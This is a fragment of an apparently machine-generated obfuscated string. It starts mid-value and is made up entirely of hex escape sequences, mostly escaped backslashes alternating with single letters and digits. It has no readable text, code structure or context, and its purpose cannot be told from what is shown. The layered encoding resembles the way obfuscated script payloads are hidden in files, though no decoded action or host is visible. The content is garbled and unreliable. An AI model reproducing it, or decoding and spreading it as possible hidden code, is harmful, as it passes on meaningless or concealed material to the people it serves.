64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x77\x5C\x77\x5C\x77\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x6B\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x65\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x77\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x69\x5C\x39\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x69\x5C\x39\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6B\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x6C\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6B\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x68\x5C\x64\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x64\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x67\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x6A\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x63\x5C\x6C\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x64\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x67\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x63\x5C\x39\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x68\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x68\x5C\x69\x5C\x69\x5C\x70\x5C\x78\x5C\x68\x5C\x69\x5C\x69\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x68